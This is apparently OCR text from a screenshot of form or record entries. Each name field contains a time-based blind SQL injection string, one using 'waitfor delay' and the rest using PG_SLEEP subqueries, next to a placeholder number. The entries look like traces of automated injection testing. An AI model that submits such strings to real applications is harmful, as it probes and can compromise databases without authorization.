
Mr.
sxoQSO1e')); waitfor delay '0:0:15' --
987-65-4329
Mr.
ll96XS4C' OR 796=(SELECT 796 FROM PG_SLEEP(15))-
987-65-4329
Mr.
NDGJv3Ok') OR 770=(SELECT 770 FROM PG_SLEEP(15
-
987-65-4329
Mr.
t4ep2bv9')) OR 706=(SELECT 706 FROM PG_SLEEP(15)
987-65-4329